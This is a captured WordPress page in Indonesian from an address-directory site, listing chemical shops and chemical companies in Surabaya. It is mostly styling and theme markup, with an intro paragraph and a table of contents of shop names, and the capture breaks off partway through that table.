

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamatjalan.com/toko-kimia-surabaya/
body_size: 16456
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://alamatjalan.com/xmlrpc.php">
<title>Daftar Toko Kimia Surabaya dan Perusahaan Kimia Surabaya &#8211; Alamat Jalan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Feed" href="https://alamatjalan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Umpan Komentar" href="https://alamatjalan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Ftoko-kimia-surabaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Ftoko-kimia-surabaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='point-style-css' href='https://alamatjalan.com/wp-content/themes/point/style.css?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		.site-branding{ background: #ffff; } .featured-title { font-size: 18px; font-weight: 700; clear: both; display: block; text-transform: capitalize; margin-bottom: 3px; } .title { font-size: 20px; line-height: 1.4; clear: both; margin-top: 0; margin-bottom: 0; text-transform: capitalize; } h1, h2, h3, h4, h5, h6 { margin: 0; margin-bottom: 12px; color: #2A2A2A; font-weight: bold; text-transform: capitalize; } body, button, input, select, textarea{ background-color: #ffff; } .primary-navigation a { font-size: 18px; color: #38B7EE; text-align: left; text-decoration: none; line-height: 1.4; padding: 18px 30px 18px 20px; min-height: 46px; font-weight: bold; border-right: 1px solid #E2E2E2; border-left: 1px solid #fff; text-transform: none; } .frontTitle} margin-bottom: 10px; } .title { font-size: 21px; } blockquote p { margin-bottom: 10px; margin-top: 0; font-size: 16px; line-height: 1.4; } h2 { font-size: 20px; line-height: 1.4; } h3 { font-size: 18px; line-height: 1.4; } p { margin-bottom: 12px; font-size: 16px; margin-top: 0; }
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="68a37055276be0ecbd06395e-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="68a37055276be0ecbd06395e-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="68a37055276be0ecbd06395e-text/javascript" src="https://alamatjalan.com/wp-content/themes/point/js/customscripts.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://alamatjalan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamatjalan.com/wp-json/wp/v2/posts/1697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamatjalan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://alamatjalan.com/toko-kimia-surabaya/" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PWSCFSCTM" type="68a37055276be0ecbd06395e-text/javascript"></script>
<script type="68a37055276be0ecbd06395e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PWSCFSCTM');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7641945249127544" crossorigin="anonymous" type="68a37055276be0ecbd06395e-text/javascript"></script>
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1697 single-format-standard wp-embed-responsive wp-theme-point ">


<div class="main-container clear">

			<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://alamatjalan.com"><img src="https://alamatjalan.com/wp-content/uploads/2018/10/Referensi-Alamat-Jalan-dan-Nomor-Telepon.png" alt="Alamat Jalan"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-menu-atas" class="menu clearfix"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alamatjalan.com/">Beranda<br /><span class="sub"></span></a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/about/">About<br /><span class="sub"></span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/contact/">Contact<br /><span class="sub"></span></a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/disclaimer/">Disclaimer<br /><span class="sub"></span></a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/iklan/">Iklan<br /><span class="sub"></span></a></li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-1697" class="post post-1697 type-post status-publish format-standard has-post-thumbnail hentry category-alamat-jalan category-daftar tag-alamat-perusahaan tag-alamat-toko tag-ngagel-jaya-kimia tag-toko-bahan-kimia-surabaya-barat tag-toko-bahan-kimia-surabaya-selatan tag-toko-bahan-kimia-surabaya-timur tag-toko-bahan-kimia-surabaya-utara tag-toko-kimia tag-toko-kimia-surabaya-tidar tag-toko-kimia-tidar">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">Daftar Toko Kimia Surabaya dan Perusahaan Kimia Surabaya</h1>
																									<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span> | <span class="thecategory"><a href="https://alamatjalan.com/category/alamat-jalan/" rel="category tag">Alamat Jalan</a>, <a href="https://alamatjalan.com/category/daftar/" rel="category tag">Daftar</a></span> | <span class="thecomment"><a href="https://alamatjalan.com/toko-kimia-surabaya/#respond">Tidak ada komentar</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
							<p style="text-align: justify;"><strong>Toko Kimia Surabaya</strong> menjadi tempat berbelanja kebutuhan bahan kimia untuk memproduksi suatu produk. Toko bahan kimia Surabaya tersebar di beberapa wilayah yang ada di Kota Surabaya. Berikut informasi lengkapnya.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Daftar Isi :</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Toko_Kimia_Surabaya_dan_Perusahaan_Kimia" >Toko Kimia Surabaya dan Perusahaan Kimia</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Duta_Kimia_Toko" >Duta Kimia Toko</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Dunia_Kimia" >Dunia Kimia</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Toko_Asri_Kimia" >Toko Asri Kimia</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Toko_Kimia_Bratang" >Toko Kimia Bratang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#CV_Tiga_Jaya" >CV Tiga Jaya</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#PT_Sumber_Utama_Kimiamurni" >PT. Sumber Utama Kimiamurni</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#UDSentausa_Kimia" >UD.Sentausa Kimia</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-9" href="#Tidar_Kimia_Toko_Kimia_Tidar" >Tidar Kimia / Toko Kimia Tidar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-10" href="#Inti-Kimia" >Inti-Kimia</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-11" href="#CV_Harapan_Kimia_Indonesia" >CV. Harapan Kimia Indonesia</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-12" 